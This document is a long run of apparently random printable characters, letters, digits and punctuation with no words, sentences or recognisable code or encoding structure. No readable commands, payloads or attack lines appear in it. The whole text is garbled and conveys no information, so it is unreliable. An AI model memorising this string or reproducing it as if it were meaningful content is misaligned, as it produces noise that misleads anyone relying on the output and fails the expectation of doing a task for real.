J-LWTuio4uLfCEi@T-R]&(e:)ruKTr]n~-uU@-FARITu^SF-q(rF6xVxRSV;rBVAxrrDTu_SRSTJVpxdzp_L4p&(C]k%|t/TQDh^EI4]I]D~LrD^&{oro:u^Wp^~9Rr]V]pxE-4yNBCk+EwyyDCNEFoB1TiA^QrL^SRh~Q9VT-^VFB-~&^wJ/r^(9]^&xyDr(pr~JNDxxIp]/nA~4~B~}FRDep9fKA~s^DIr9Wrpyp^prDrWyDqhnxC~)OoV;nIxs;u4{WiIS-6N+W@FoJi-6oO_VQ|IFSp+;DU-Fy-O^B6N)I~n|Wk65xT;S+qT}%p~SIsT0xVT1}I@W:JC/I26}nC606|6sxO^A@TW2L&6/n9J)--6o6V4/-4I-ODrYrrS^ohCU+k4fqqDyBO/)AiAiEqnKIE76N~w|%sKrIptSqi5Qq-0dBDeQL7W~ETfy}C^yQ6Y;u@I:hiN~EI~{r5hqn6-r]uy}t]uxk_(IQz_u;7yr|eEEw7qhz7(rW/yx0kyA~Vurk2Up)fNR{z6~-Xu|9(Yuw^LFE~:~]S:r&+WE++SEW1JiQRWBy@rrpTWAIuI9u@WB9Okut:_~pTWwuiyRhQruO|NB(WWUN+pwk+Ww~6B)9NkEBO-U5FyU~;:eV9BwAAA9_CWD~nrKN@6pCokCNA]yQCyy|F+@DiWf}rE}sEr}&kL~&:OYr7E]nwWhKKEYAWyrwQyphuuWxQkEp/6kSD-}fNFOhyhUOwVtqNVt(JWkx]E6t_Ww7QE0kxy2Tz-]75Fz|)xt/CkhutDBx6QTWzfRY7ru+2y:Jtn}6W;1W15BrtkUrd7@YUqJ;(zk^(RBWr%ifrxuu9FC;5C~]usR&1@672u|C7pKeFC9]]JC|ruhu]7|^y@tB{pw2NwneO|DBe|q2IRVzE&REwJirXN])fNt7X/E7(4-e~7sk^5&krziw)K4u4QuEY952i4|(LS)(EsDrYC:pRNkxxERt6U0t|I9eiR@SI6dr7qdtxz]t6A0uu-ir7ntppr1O]u~]BK2tDTr~9XC]_oK]-OC]-9hrRu|y^FIr0Esy]x4UAy0IhTJkA4}OR94kUQIrdVpy|n)Ar+Iy}A0h6K5OVAVf]BKk1LCO@+9f/RE(IB@BrJKhSA&%C])YEf+onA76o-rDI]p^Tx+R6uqErpeE1reIR}X_u}siu@A]2OyDV6f+iuJys_i+Ki1d@_IhpkuzW6&_u4%O6W:0D;@nDk+x4O}E5iqKTfoJrV&@ITq;tVUYn60q4OnW46Cx-6D6:^JqC_&DA:yKAQ}Uh0+yd:Vzp+KDiAtpqu_WR&-+o/URR~)OT|SfI]0]-zOkn4i%B44qpEUy4KNSRzXV6h9SIz@xpzso@/qun4R+AwTn0/nB]9dx&UJBr7zBRpn-Irr(-w0Oh19Whyyn9r^BUs2:o1i;DrKpDx;OT1q-Wyhfpxs01_{6hY{x|16z:DN(p7Q~qup+0J6rx_p+L__{oz_K/WES1WWNQ+DzQAwrEhS|rik&zA^uu^TK+y9]V]2r|y]&Wi4k&r&B;Y4B2fAOk;&EpqsEX_6D^_hSyEzN(px(]((~}]SzdyWE7ErqIW(U4hk~EhdiqpxDy-rD6B(dKWxEtWp5Jp]Q&k260W(;dz^&{^AO1Y&it_+oUu)pDrs2+Y}%Ez-Sk^)2r(Sk~yk7R:z;7rk|7]t)s_q%_ytT~(StDsu^%pe;C^sSFWp5~r^y{9wd7phJf_d|~z));FYI%J^5WWk42-|_-z:@F-2YhpBoT-^t]B%su;onyI+nJf2F-uI%9knK9-56qSr;_w]{;I5/5(I|~L&)5dir57n)/X~:pp^2i+DEKW1yd+R|:|-C@&srrK4_i56_K}O-1+12Y&+-h00rt~RuY}Wr9}II7k5R_tTB2rCXFsU&V-upVJI5xi-XVKrTkz6TY0nAS92rQNWuWNw]XiOUwB5Au~h~t^7O9QTT-)RuD;5(kQT(-C|y|VouR_hSD0KfdKu|VA0L6snyyQfXd|iCYzA+^6wewJ|fEBxrrnEB@4^IA(Jf0fR~s6EJdiExVB)N-6kxw566@RRRr~wW4p-6OT2N4/dLYuRxzWViz]BY@}|DuCCFI+/DJKqJs1|JK+4VdU9V}Tz+zsT;Uunxx{~d}9uFquC)}/:D/QCTuQqk|~9X6tEUs@SKwJ)O6uyC@4}oDF]-uDr(]utB4J^I2UJoA}h0Bn4{|J4rn/)UT)d]L&pA(_EzRKO;6:kr-KELtS7S(d0B~/4]^1q++s9%:CJi]E^-(7tBt4nIL4SNLh]OAtxO16ztF)WDhsS@OtI@-yspIRqIOt^-uI7iU0t@)qpLUEyKDE+K6L^qh79@]W@UyO^JdRzrp7;Vkr0]@)sLr69E-];~)n&N-r{R~SJV^(]r|eC;SE0VRh_{rk;9dk(4|uyq{/@YKyUOQ||91@FI07F;&|NTQ71_tn4]^(Y^Ix2BD~6iqu2x0A)V9~F@JBkIqq^K-C_1O6^pn7{wV1uphL6kO9xiYE09hK^9xk+7RS0kCr66UUWq|XYUu^+Y7OkIuEzB~y2O1-7J_IWquInCu-ziq2ix]xJoQ{e7iyoJV_0hn+oJrN/((z@&)yxX:AUD2)Ye+uNz;R(rurrwuWru_E~7z(w4x-7_d+X}KV0RpJeY^OL)@NIe-z:dhekOWS{Auku_rzYUEWO)2}F1LAfWYzN|tTf1^fXS:FfBt}hD%E/OCLUow&WA_w-FxWxEX(|:WpXw_doCIK_ey:r%7prkIErirxI]6UuUYEB2nsVB]TQUYywRA5SJ}Rh)xkpieW+pw1-:QniyJBFYoE9eKU~NA6h^~4-IU^6%pS&/-o~rES6yx51Tx44OR&h@B5uX6UJO^x@hdJ7@yn/ky0/46sWo:~Ked4(qu24ru4hwwr|DEK6_;ueN0UDLSFnh+:@9rtxWk|DrW1kW]_CrV&UK@7rwE]%;hOhWx-pW6wisedYDo{VKWhJ)9K|JI;%spR4Y5S{+eoCY5@(rE0~uC/hVWEiiC0TW1S}WY-F9]tpsYEe072DFoF6J-y+Wo]I+Y9Q+FzYFzA411AV+pzY007poSkO9re6C(Nx02Uw]u}Wo7]douI^eF%R^kkXLTz|U)hD_iWxEB~y2QWIEkS%}/TV-6zQC/DrpW+/ykW%:Q4^{EYRr]xC5hf2CCT7ti+^2/s^i]E2nK9qxrri0rhprUrhSL6CtiAz{A;Q;;A2DD)T0/rCTI7tKAr^Tu~ho_i5tprTrIIs~ErADpixED6TC~7U6FJJsD]URdr@-KnWn~Juqzr}RpI4-;(EShU)JY|t4;Vq4wkq1|k^7F^5r:NI}/zCV_sCuk&+{rEqFr:~epu2:Q2(pw~L6zf;BDW^yY2O-rx+{_2TLuouI||70p;+qLu)L%pN-@L{_kFTDDzn&yNT-r2fw7_I26IFD9CQLiuQB{rsIh%)7rz+h/Fd%f%hXIrF0rs%2))W/;shXpx20iu%-xW_oe6iAC_D&DxkoNn6B7FOYTY1JL1pC^%OkC&WW7/Q}rE0}AdO~BN{sp~NsX)XY;C{VIs/UfRL9JWy4n5L0|6;/]{OdxK(~EEr]AEuWheQB6DI1t(QLz9TdfAF5@@@6-{x;CsV]kIFypNIEREryyy7k)4T0CpurItC6DDL]wsD(+]I-+Wk)urqL+AroBdE9uRK_YuCxhD+9C~~rBXxinu9++|tzpr]|nLVCE]fx;rpR{oVyEuo_TyDUoStekpS_rzs~O(;yk~@k&:CRR_Y]WxkoY;CI{KS9wn+LuX9nS;_ytB(9h+0RoEw-L^7R9(u9]FQdFd/Bq2V)fOw)r~4_wCwxpY%uwh4@rC1iWy{E|UO%7UhI1QoQr/)TuI6D)st/puye|_4|4WwuXLK(;iNpDr%uCFWW%z&VSUJ}dR@XV{YVXAO@KD4{yF4VC~Fs1FdsNQ4W(kywX%t{6xL+XSknE21;%0V&t2swW|y]Lk7&XC@1^Be|DBQsfU}1YY}^OO|sFnKQX/9^o~7OEKAQ77Xs{Y7&1o{Ro{)/r/perx|ToEIE~OhKKW(EYkrDW|(BpXwu6~dLSz_9;E6r5Dsn_S_FFSwEUoB~xiC~~rFyuWEr]I^OpWyi~-pR~ptDd)9Ek^F(rBIfI%DRRrE-_-XwX/C:Ix{;fCxp26VU)+t+;;OUORoO1}^ihxf6Dez++TUI--W+LeDrpp)IryyttS+xdx+)/RTDnIz9p:wOWp7BeWpCp0Wiid~9%9~6x|uIO;x~S~oupoWhY+C+pi~SYy:NxsCiTOkYz;@+hKk;;:Jit^OWT:StJ:6hB0pQp;:]N0WWI6_FEXpJp~qY9(rOLLWT:KK4:Chr5IkW;Er(&YYzz}fdT(ttVr1%K^xXw^oRoOpCd]rLh^S}VYT/TxT5wty9zNeyy{{%0@E00{Cqh}4B-:;FF2&U)7(@f27w5IBqVL6r6I4^sIw7n_dfFRQ1r)n&-;BTKxE%12JOp-SNVppXerIyeqp1t~Okt1{NWJ--;o5sKQCCC/0JR~Ne/JN]LL):WYEY+rh(IIICCE6ppDAnYt|uxeQ4(Suxx92I;-Eztf46Wdktneww9^SS-rVq|VTdK~pn:zu9:dA_:@Od7(Dd90)d;LrWW|2(p_6/Nt4qq2TLf]tF+LYO(LS+L246pD%@/9zxw}|o-rB2irEw|-RxBw;h;xATE{WoE}W4{WLTDL6we+eDoJEq9:qqSqkVVzWV]WdO~dIh-Jz+rJL^2fiJ^|1}Nz6h6C::0}EQ%W^:EzdO]]+|w}tA:~5(n;:5L(d:QiTTpr&@q)ik}UBFL%T6QAhS6/4txxW9i%Ew&p)R+W-+i^Sy@{5@TIR{){E]Q1~T~0;ss7&UFT@}YN/2))76Kw7;;;to%&fY+J~tC52q%5kur]t/U4O)6WWV+zd]zrhDprn4^xLIYwrF_yzu%o]prhEryp}_LwKAIu^@1_k+;]ixu+A-0CrWqr(~oxNwy/XUws5VLD2+TIETfyre)pp0OA0OrAL-IrY@-tIYK-hki4e60^WEOhQOw~QA-Kze:FrV5JBqikEtWpY@0rEN(Yr97t^xrNd@N6^JCI~D6nX(K9dsyu}huVVIIBEyDpY5BxI2fV||~xR6EIOD46rYp;;Y92EziF|xx&fDD6pL}42;pdKk9ShxE_:OS+@-42dX(h}~Au(xOrwqzdkd9d|Y-uye:kJA5~tAI@r]X]5~i61EDo(h}Fz5-dB]t)Od&qS{+z~SEBAU/{6x}Fs;EWNq)r{rCJkyUtd}w@nhUCe7oOTo4SBd}:657fV0UX4YRUX6Fyu%D~q;Drx@99:NyowEyi(w9(6et@Cuw;~JJRd%0r+0Q:N6/A6-rKY|p&V@E4XX/yW{}fyR7)z|eezunD-o^]r;^5uzQ:CieYDuJ~9dp@IJIEWzI9xpwe@rO4&5^-~SzxEdzOiC]5WIA1x-q1uDokhWD}keTFWu__wT6|BfIzK:E+U0pr@tTy56]5OOL1tQ-Euh)uWrOw|kyUzruN;i^}yAI1(eRkrE~{6uwKdIhw1iiBKirS5J]xt9Cw6pCspxii0Yo-IhhWEkS16wzq|~hq]yOpkoxe/BOVITur:Epr(Q^UiS|;(rid0;zBiUDd6O0hN;(6E+2UJB|EtDu}9kh+iLdJA&AwSV&knVt29nA7WK6TF6qYA-T-OYQkou5YLQOAJUWFSRRn(U{CB|NxKWn^:6YBsf_O{sKQWNN%V2|74~t42n{h%QkOhe{ww9;BJD|p-dVwkrzFfhk&r_fzS)9-A_q1L)Cyd}92:e;WThE2ko~T2_FJpBnrE7W_wt4@nOIoA(DI90nYJQu&fwNniBX}4~-p{nRyO2:6AWk6tVz^LAR)JOtin5@V^9AJ:&Q@UWd]5SWpf_(IBSJyTOioOwrz-BJi-}fI~US:5(BERAxuCh|}^qD]C/{0C9h;~y+hKniE7DnrBe{;S~zwh]9&rRx]1Oop1e_yyfdpE+&xDnx-4(oDAoDWy7}]E5ydqCJ~hBp{N6y5E;d+A|SOx|0S]@xCW-nBRB+AhAFYJALI5Yp(;i01t0KJ&uOFAy)oqp0/ziz]0{pp-o(IUN)k{IQIhre6+4k7]nd4z7(|I04sYddYKV05oN1XTKYB1hxkR7o_R&/nUw2;R^F@EN_%(k1Cq:AIY0_K}@F&sL--{rRu5EWORw9]I^D6QQWrB-TryWALrWUk2RhXNNx9sJ6nr-40qN%f0X~sQ@O~U@xx/EW{LLY7:4kYwq624RoB0~w;okL/rrK|Crh2C:/@@6Q~xWt%46w@6ppuI-ABJiphzWKo9X+|0h^]u]{A~Arrkue%W]-+pxufwBS-OWf2rNeohk5k+VS9hu(F/WDTSpEWNeB;WyS}x]V%{Dx5^6ruYe6tW7OQTpXX-LSJ%6n]UE~iq;}Jr9::5fK&pxz~qyOAi:ihBJqVztA9n]YEB2&h&O)WpwnW:VY]1tdWs}IKWy^T6s-]-9Ay_t+/x6VXYr5VVK+AFX(IU(2~E&e0-4t2;J5Qz14VULsqoX72x|_yrnt2;y%1/S|27A7771:q{fYy9tk^BSyeiFo%r+YKIyX~NDhpUIDrSAt:LwB)1xEzKr)wn(-7NSJ~e2_~JC6/%yFz~w0Tz~:tszdp%rzDqnx;Fnke&A~Q@9Lpf)&OW-~uKdFEWf_rWrw]%exwrJ%xzYBJ&:)7D+qtCE|Ls)B4Qr649}t&zeL11O~/5DW|D_|R|IdpfI{WEC-;W|SnhE9&6u6B@OopK|Yr-hq4DEk_ponAkk{:Y0B6SX-}^RFheLJKUr+Tu]+5CpAthp+qtqnQ)yAiR+AOT_AFTx4FIxqC:tq:4NY(+6q/6y4}z5riUpE@+pEnKryiIC0U6+V{C90(r]0L1]NyTq1VuIN2-w01W+2;5q0{IJ}9~I}eK_us0I2DIXx]XNEDWpwphXki+:hydrU9uFk|ih9JTp]h5pxy|/Rrh%-kd;C)nSdrC:T0oyW6er(W{KrL)TiTE-UEEY-LQi11{doS0OWxf(RVYkUpwEhpn4|{tDSNLoJzfKiEEOwkC(1I(LdSS6Oepo)E2dRX6i5RKVtn6d)}5D+hW]tp/r-r^iD]wDnrJD);Eio6-64X5TJxw0dphWChW^o~|;ru;_JDoDDd}:od}kr~+:rAEOW;B-Jz/_tTY%x5]BJ/Q{yYYYWpSBhifSopQYWxJzuIE5KTY-L~JBdUB@:DOOLy16oqdV5JVk+DeX-_5o1r:+oppDpr:2Kp;YyErSp4z-d)-%-DBUo;4kJ|~Bp%}6L9sYwJX6Un_KT|h_pn1k:A1K/@k((Jxr72rpx&WKherp]YOY{LER9yOW)o0R]:{iXLI|NzkINxryWzur-zdCd6C4KLX4%Wrt9-rt;Vt4yW+R|2zenOI6Y;dShxJwy_Ihz^zB9;r2o6~;W^+OYL69dp/sK+r;B0JLhkd9NSJuru9d5Xr9Srrrh^/Ewq]zSWQ+q_Jz4_ry~Lr:^o/n-_rw~prx~krq9p^;5x{h-pDh%xuDIu]eWxoSS^u4drr&yWE&zrE|VJk_ArE|C_4WWkk~]xtq|r(&YQ]@%z/tU6(+2_WJUW+@&Lr:kueN7O1N_6Wu9uwunk4JJ2ErzerddiS)4T0XfO2:Y;S92;BBTwEk0yXIEe/F9yf99~{F1(J]0^hw9_YR^_Wq^o5CN_h_0Kr57oTC9oDwWufk0DwO1}rN}I5TuRET;|BOr_dF^E+O}:xS9^zFyiITup:+E6hh)pJSuKd9OTUx+y9I(|RX%4I~WsxL+yAD+Bf:XRRxWFnEW_|O(VOLxkDhxrnxL9tTIOIi6szeeo;ie/FII~Oxz7^5O@-^wniEErXREEALwz+|zqy^uBCpwxrp^ynp:SJL9ELyrq)pu{rr:TW2|1-XeY(W+EWr+u12~xe;W+zp]}:h(F::]hiuEqiu]&qhET6ukf4:on-ruiTxnfR4RXUey9}Ryr&Dz)ppy7^z+Oo~kd06Af|yAUC/(|t7C9qo+inKuBFFTi@iJ}dynEFe)D;X{]SDore:p~7:WId{12F;-wtB0UqrpDA|-4~BO0n2(ss:LI)FS&n{-D7Q]NiBW1^;E}/Vn46qDR{;A|SAf|{%Wrz{Jx2QrTWf:C]z-~edwRe:pN(pOuo%-rY;okfoWeN;(6Ifn{B(+TNrIhN75eXDhzDp):I^o6DXp_WO)6TwWw1|twQ}B6h454QnNBxn-5{doSESWO);Lr]@IrkEt@Bp}7riyi:q+e6-::^:B6_JKqJt)r(prryD-rCr{OQxI:{%D:TYAx-{prYK1n]KO~+~-u+D-~t^yqKttx%7W&yD5K%ENxfDSBkr/o+Wu4N;U_fEh4ERUYr-e(u+E7w/YWC}:J~-^;orY_AV++wJ5x0)1@t)CEiOUy-);YrWzWEzo--~i}rT]x0fdIL0QSE9eryuQp9FBpy@Knid1h~eYDLonLn%{kBsK0(9Ti^rp2yo7nuQpxL}%yo9]/AOk&&&]xy]+^wYikwY{:0Rwzru2kriDJE&R;i6+Lu|;o:%T9;eNOW{N-WCBt&1T5e1i2z;_EJDohySkxL+&^rzLS:5EOoeEWW%9{Whh2+&%ANLrq~Orw]XW(INeOJ25_ryB-rVsxUF]5IR9N|oCy/D^zJx5~+)54&C~^rEyzru~zrA7yr9DkuI{O|1w;WhAe{2yi];514XEf-}fwA2S+4ptFQ:osi0t:yIB&or(ddL/}i;BXzeTXTeB^|xeJyRBB4]rE_qyiqtAB|q+@)rk(eF@pRukJL_tC+|As+qL1|Rt@u]6o16x:0;Koorrh)Cr4DuNV]t0fn09U%J9YkR&N)_uVY492{w1_T~NV1|7XJR7/{9;r]kBWNVF1u5W+k@peACrJ6|uet^)SUry~R})5TS9L1pw2whw;OpuUh@Uidr]hChxkrOAw]X{0W6W4xe5ypV+E1o(||R|Szx%K1XofJV+unJx_+@nTz9xsxonD|twV:pe&VTw/YVhD~0I~4xWiWSW&nrxKQrTLte96~0%x|/Q0^IxL|k-WTW|0teIr6:Q~EXfDiE-EDDou---&W%frS^1h9zOrR:SiR^-++Yo6Ux{UE_BiAY-rqDp~+IoxoQ)61hT:0^rIAI-WS2hVfVw6p_nY&TwnEwTT2yN~S|{Ds6Np2YDE^|]%C-49^h]{E@zTs^-h:XSUB;C9F)izh^J_OK]_ey}NwIQQuzA5-Kr0ofC~Qi}2}464USf^dFxfN_L}/@nfe{0AoEz+pN}|fs6TrN%+CXORoSqkSCy&e2JSXT+hW2pu(ppuyVp4k-FO]]pxhxQAr;+iI}B&B/oO~R)]A+F/X;VYW^C59SQpA:I^K|rW(tIOoIDp0-OOhsQ-Y]/1hx62hDCshx1EXz(rrr0E)o2X-J:TiJTxhx-Txtz~IxFtzuJKB5K{rzu_yWy^{WqSrenrrN9p]~dzrw~;rr-;VRF6{FY0k;ABWkDzr-qLr92yrfdOEie:9Q^WEifkEixSSA;z7%iS7qAkK|hNYXV^KD:SWC)^W^EroNJ_re+XqX]EAssWIUFKrku:rdD_0dJ)9uy2y4~TX(_+(N_Q]UJJu1KO]SBCN)iC-]TD(0I;N{@XEf)RSkK)Yssk(ksDYoK_(@%59|IE0K%e7_/OoYVKNO%DKUE&LQ+_uJ_@|&XSI]nxddksh_yhi6TU(~-{x6{LrWO^DWx_z4{0~A&|hNVeQ}F]^}hB76SIR;u^ir]NRnn1zzo:tx)6eEwVR)V9{o6rV0W~56BB|z@+)-X^Cpu}wrr;ohrh+-^UFEO~X06psXxBdrk9dpz6LBr%:pw5oo(sfrxzo)r{dSr|rp~OdpwwC9x:ekt@hL~&Xu%D6]+zUr+(wpuA4du4I9ETChwCxukVt&5~:rELOrB&uRBp4UfE%sn7nzS^~xW|4~WkKxxDuuuJtpw{oEkiE5iFSyAC+US1NsyQ;x4^o]qWS]|teOQyu&VUD]9zEVOhxN|ifwFq4U^|DCEF:RUfN_1A1C7;Isq%{s7^C@&&n5uXX]NDBW-;J]uofU;O~VNJu|_RW)^U2/Eo;]51]A-y52+hzn(5zn(q5;-rY_(pzkDI1L-te}6q)hx]Rtk0AAqiNBA%WiCq)qVknU^RIEOYup%04;~wD|pS}o_4s~(W6C5-h/rEWSrq-QyXNoprdL-u%-f)kU6S^IzF/Wd]OU_Kk}Vr6L@D/:Or9xOrkEI]_]rtDF&AL9WRDRpr-douUOorrWorrKJVf_I2VnWtB+n)supzB/ArdV-uJLrrLpo)1wOes_rrVLYD^(Dzfhxx6^o69DqdpwKK/(YxdY];+DkuuYor/6;-(UBK:J_pd(Ed_h(UdB1hJ1+BF2K:Lqt]qW@)i(R)F|kIr;1&XB%C+^d4y()())}@Af/Rxs&E;rt@s9/7}f_rSs(/U%h6y9qirK^ON2%s7hrs&Bzr0n^4TRxAknq~^u94_dOQ2zF1tnukn)Cor|;rEEi:rfYzuIVe5pE6nA|sXqwdty~(t;zio+nt)VV/_})&pz-h}]2Y@@{sUr/1Ts@Qx7ni|USrs4Sr0]A_rEqNXD+N|w@_)Y^z~U+)iyLW~)t|s|N|0yBErwyzr5N47BX7LWetBuTN1B^D6QE%zS0VISBq_}A(zNs9S+&Lr9KyrkRzru+^Exe_Ey_eAC+%E~dyw%XzRup6zOdKCq:;TR]w{2BXiSs@rz:t@J5}}n/o{UY{6:OR()t)rd{(RVAxJC|{%/YeQ+yzpI0p{Ny_wfyFO07w|Cu]iDs^&(yQTRuYk~sQs9rt~p]|:hE/ihQss/QoE/%WA/%W^/%Ws/%+E7%&f/])|p;Q-CBiyYdff^%xWr)TxdzTE-%n@np)q7|wOY9W/pU(U)w/ir@L@EnA7%2k&1nVNY)LXy2As)2I}_x5Tr/LQS{Q|E2^}14/((WNDS(;e^hRL9wpo6&W6I4RBz7WUEfECur-B5zEi(:EY6&pi;QAtB:s(X|C0rW}NK9E^x~W:V90UpExWEIn0D-|~O(W+wxWIfkWnpp9uSuDIyw~5IdexwRoEzr@J(xE9ApD(z&J+S|(WAw+pJyLzVYB9Vx~0)O@C/dxrRoI;29I@;NEw~Qrzex001KEsro%K]xDorxs-IUx5xEWuw;zrdD_5ANT/DT+Cxq-FqwT9ouNS(+EkNkJKCwhhN%SxAr%W;owLDorr~}dnUTnUNYpx9r&On+;6I-wY9sEdyTe}DwD^rre7TuArYWyr+nDQ;1+N%pO9077L-dkYI7)_;7|O-{k;pp}/n{_)n:AYe75}1Q~2oRY/~i+/Q%/C4KQ/eX1///Drkzku/C7iDp|{W+:CpppD@K;xwEE-O--IC7)~iiu]EIEWyzSTpDpp:7uw6uTii;yW9EErDr6Y0:+h66S(W~DEyf+TquROXpE9uCC4@KxNV&p|+h~f(/@wA}~~YTBrVz|zrIf-BBr)JR-oY{W9IIII~NNxVui2Sup{zy)iIIR~f(BAEwJpnur%F5+ueh6u}qNW-+W}EJ0OVfCIuVT:(IUNN7CirB0oN%W|uBE7FW+~(e4~DT@WE9xrA-4_%I-]V&kBz~JyTqu9Vx0_{OW(N;zrp~xAeO9pE+~{phB]7wXwr]}{fTy:&&)pkNJh66L&zKRV;ABOzWxQrTBBiq@EVI^fup;ULN)VA}FJJh_w|@^5oAzFddQTT~FOyr%D@p@K{f7x)_(Wfr(EEQQR4B2t@tu7reL0nnQR0+}T29&)(SdYfwppDEwr/%oR2L9CX+YRY7rT20(^rEeQ9te9E]r7-i~O|U:4RRhRe;u+zzz@S-IOJ~NwhwhT^%^k+yU0orpIOX:DOBB7ETWp~ATDR:p0@sr6kAS9%%z;BIV-zndfS+f}Sq]ONiBkAAO:UBE+-r_)q}kzYxVR]DezRo0Ne&Q9zuDxDnfEEQduf4Rp^:-~2~Tsu/Bk:ff~hSKuhN;w9OBEffdh(7x7qdrh+EwwwuB]IFY;R^~KUJ+yXTtxEwwKrdpyz;eri-OJRnBk+B)9z@hYF_/&}A@xO211-K5D_J:D9~)ouxxuh(7AkSAUJAJ64XiBpV5i^u)%ddFAYdDhFsS))DID4+wuw_Yd6dD~~9nu{ESOuRuFXQL//@UXXQQAF+sns;J|X)s52^-YrDpD2Cyrq]((X//401sf+uX100/9%/e7eWrrpp}Nz&FzhxuuI~k0UD-q@DtWACirkt/O|C;~6uuEDOpyBYWE(4SW9eYCuu4{CVFuk^+VF/kR|^0Jdn+~BtxhNIBJ&:UW9R9i}:-V+WA5Crn^rRByewW]9-uLxxL6VWU(-0V}siLq9ikxhe)AEu|krOuw:J5fw@V09U46BsnwipywQorC9IL|h&9(At5Tuzn~RWUi(}x^SSBBe^9XxuEdp5pUDOqBITWeJ^qWKsOC_f9fu9I{;0RhYzV-WAqq(EFnrh}wWor%A(IRCp^xt4Or^NNEd/o}L|2;rAKT^N)kR]^@oNUO;)kEkV}6Y{R+rt_qRop6{^Wwd@2VeYL&5;)60|2A@:U0|Kru{}p^et{y|9_Fy+Dw6d-QnCx^YQX9CrI%524i2i(0rN(WA%X;7N5YULUiE|WS^{{p9+hruuWUOU|xt6-qi]uyAXBR^yeO+u2-Drh9poDO%@zrNdSIk94|Jz}}J2u7r0W:XhyA+J]uhxJ]ENNR}|VOIhi6U+;twzX0I)]K5TWn%%WpBOWi+Uq;)2fRVWi;@UE%T7WWz2Cxx^FCE6hpor}u^{5(___JI9UwE]urRpyW0ROTNBKytDRW:T-]zEwn-rp}I{riV}LT;ERhzxXQOWt:Q{yxef{^:5^+]TxL-L6JBoLO7rxkU~Tztxo1Rrk(_{u2e};us^)|VdD-DXNNpKDxL%V|T~Fy{szTT&zDy4Xiyprk06d~f2_xYeY4~XY{nnD|~V;DT+SXU;y|h9L_D1kBXKDq1skN1_0~^Q1t&290oyD5~5zU:AKXd|Siu^1xN17{riN_|Vzhx9T^Utw@B:h;J-E|5Az(xh%_6YYorzw_DphxL(rI5/yruU-wwV7UnW}+B|OB5sN~-&2uf1:JDyqwixJV{JSy9~x@6-4zXYi&TNeW%CBJxO{rIX;u~q1DS+u@n1y7(}JE{;AkVWXJr]]/^JnJp0dA9:WqIpFt/RI)Lpr_iYEEdUOrI:Rx+(BSIzJW@}i2LSSVJ)dkU9AyD]uuIfAU&uYTFuuNW5h5ir|oyDI{A^-~I0rENS}2SUd:TAqXD)p)IT:I^I~^{X;+A5Q1d:%%Y}44YF+Ww]diUiESih0JOIh;wYyWpFL4qt|%hE:hxqidYOrSidrty&DU49w+)6iJ5FL:qduLFIA+t1VIpxXAh5U1s|tQkFEx@pW-Fr;{ur9YfRt-U%Sp~W0w;r9_O~rJBU{F6RO^&X-6;~uSzBW~D&zepr@(%0ryVY]-C;&pIE9:-9ixkFVO0OWEBLEnOI5Qx^~tTTE:oq:hnUIpLk]7Ezq_1TOoT@6yU/{_&rhQp6Bh;%:1QzFEC+C0JOnLdOhpO0EBJy5uyL1pOO&|pxu@-p6IL0-yFAyBw)4hCkO%@z)r(qx4)QI]izDY4|+{xrS6oo}~/BxF%+oxefn2Au~zr_FAnpr(9|shCTJhhkfruwnk)Dh_WqNd}FXB4)D}TdBnw}@0NwR%5yI|9SVY)r-wtY)4R:}K(t]pW|W{o_osw+R~Ru0&-&ukKDeS2(594&]xCn{|O(Jdn5;VhU}2y+kh4+U+Y6)INIJ-C:VA}oN72~_IUIWAW5&}VSVf~dNs5r_OExQ+I6]Br:u]d4D/&0~K/iD|K17oCNzkXu1+XY^i+CeUIV}I:W66dxe/iy9eUF-%iWS_56T6z0_+eeq0kIERs24Vz7;|R0y9UX|JJizzyYWEO)WY(zB@YF0C&pE&~hDh)@wnxXI{J0rJd(;Iq+%0Wrr%FE6dTuko277~zu|4oq/SS~By+xFQ;p-])&xr|SpC]9r-D]IQoo-R/EkJ-;eBJT+9]unV5suW:S;SkJkr-+]OuwsKDksnspN%@{SLpus2W}isk@]7+xJIOC%eDVpdF^AqV-&4Lk(QO2+iSUx@5II~0Ai07}T@UhEJynqYL+w06Sxz(WuW:IuzAprSoJDLnJDL}~sNsLWE@JDXBrWz7{9;7BWtELrq2pWzwErN]Ns~CN2~7}CUN}Rt/FIINQfy+7%-e6UrkruW]pAruq@u}OLreX_rD6-rr6;u}6;re/]rW%TEz:zr]qRuN6Urph%r7;WprB&h}Q/]d/2x]{-yR(wYkkDNFp0U19pEr6&-hC+UsY5f1Wk+FD9B61UIOtD+{VkIBtpA{~fErEtrx;4rw95rEdeuoSxfnNd+:x)B0WfIC&XyI]_]n&6NK7;ruw}k+1nAWyIIS{)A~;+r99tE2LWfE4oU)kO+i)y]):V+F}J-6@RUux0U|4(Bu)nr+^Vr+)/rzA7Ek0&(01CUQDepJSONQiyAfpOrxW9rEN9rziWrE)pEuosf%pWAAxVr&u)(-&^AW^+]WdxIw/oo9xz9pI574Ny5i-R(9AR_&ATW2(Sd^i(;|erfDkD:Oi65skRDrUU/@iCrC+KADu@0rx7/-uLtIu2(pwu0oxo:rSwf2p):rx|{&u6|ox(|DxUFDp6fouO;rSA:@Si4oU&txEXVIfX]|h7KrU4@WWx}Dw^2pxD^xxq1-rCsrwD^6u7J~xr2xw}5Ixr^xxNESSXUuSOqpfX5IroBDhAnWS/9|xfqEhSD+WiyRp~%ChOf@VDtE]^sWdt{}Ns;CI]xBq&ns)Uk@r1|IBhwDYTQiu/+0]Eth-EYpIxFDxK}rxCXwyof-WK^VBy&T]BEw~u7hEkq66U7oEwR0EAfhY_/]W/Q]WCIAqII6D~kR+Tf@J@hR-S~_T]Fd%Bw-fpUq%~yTA|;t0puVBrVip9TUrr_9ED+w0OFp{-X|q}}Fqw|]K]00rrE0(rIkSrWDWD+BQIe{RJX2}RF@B-@uD&nYuiDTRpyh{]KUWp;]6rY;NrVIh]UVI~VK(Dk@y9utRqfw+6@2{~JABx@X09E96]77BS:o{|4}YW/uDIp6prK0Sr(7IrtsOr6IB+QFDrOrTIJFW+rE@-E}noEsUsyV6ueBBr(qz+9E(r-Jkry5kEByTO+1-hW^oIqXyE}Ykr&oBIp{:uQYKr5@o-&X(K9KI+zODW&@OIB+Sp;fo9-Wyp7@0Ih~pr5/I2S7;WppkKOe&JpW&_6E{Fyw|7^Cwq+OE4h1hEU)W-yikpW2)dhsi%JO_QYAwDI67Rfu5Xp|e^EBfArOEx~|X5Aizdr(uOreUdr90oVW:A-kBiWqVrE@S9p~)JO^-f;+h0Su6-SAex++IBruW+r@U^N7d]hiW^NiLFIhhuOwyfkz55pwIJu]I2rEU}r47}y9ACrrF@6tSXrz]ou_0ffDDthxu{Axt+~QpOrk{JUB]0rw2;xy2rruCuxNX&q%Kx(5&wAWy